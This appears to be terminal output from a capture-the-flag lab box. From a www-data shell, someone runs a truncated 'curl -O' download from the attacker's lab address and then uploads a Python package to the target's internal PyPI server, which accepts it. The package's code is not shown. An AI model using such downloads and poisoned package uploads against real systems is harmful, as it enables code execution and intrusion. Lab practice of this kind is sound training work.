 (venv) www-data@sneakymailer:~$ curl -O http://10.10.14(venv) www-data@sneakymailer:~$ python setup.py sdist uploa
d -r mypackage
running sdist
running egg_info
creating mypackage.egg-info
writing mypackage.egg-info/PKG-INFO
writing dependency_links to mypackage.egg-info/dependency_links.txt
writing top-level names to mypackage.egg-info/top_level.txt
writing manifest file 'mypackage.egg-info/SOURCES.txt'
reading manifest file 'mypackage.egg-info/SOURCES.txt'
writing manifest file 'mypackage.egg-info/SOURCES.txt'
running check
creating mypackage-0.1
creating mypackage-0.1/mypackage
creating mypackage-0.1/mypackage.egg-info
copying files to mypackage-0.1...
copying README.md -> mypackage-0.1
copying setup.py -> mypackage-0.1
copying mypackage/__init__.py -> mypackage-0.1/mypackage
copying mypackage.egg-info/PKG-INFO -> mypackage-0.1/mypackage.egg-info
copying mypackage.egg-info/SOURCES.txt -> mypackage-0.1/mypackage.egg-info
copying mypackage.egg-info/dependency_links.txt -> mypackage-0.1/mypackage.egg-info
copying mypackage.egg-info/top_level.txt -> mypackage-0.1/mypackage.egg-info
Writing mypackage-0.1/setup.cfg
creating dist
Creating tar archive
removing 'mypackage-0.1' (and everything under it)
running upload
Submitting dist/mypackage-0.1.tar.gz to http://pypi.sneakycorp.htb:8080
Server response (200): OK
WARNING: Uploading via this command is deprecated, use twine to upload instead (https://pypi.org/p/twine/)